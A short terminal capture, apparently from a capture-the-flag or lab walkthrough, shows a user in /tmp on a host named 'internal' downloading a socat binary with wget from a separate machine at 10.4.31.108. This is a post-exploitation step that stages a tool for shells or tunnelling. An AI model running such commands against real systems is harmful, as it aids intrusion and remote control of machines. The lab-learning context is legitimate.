 aubreanna@internal:/tmp$ wget http://10.4.31.108:8000/socat
wget http://10.4.31.108:8000/socat
--2021-06-12 13:52:44--  http://10.4.31.108:8000/socat
Connecting to 10.4.31.108:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 407480 (398K) [application/octet-stream]
Saving to: ‘socat’
socat               100%[===================>] 397.93K   134KB/s    in 3.0s
2021-06-12 13:52:48 (134 KB/s) - ‘socat’ saved [407480/407480]
aubreanna@internal:/tmp$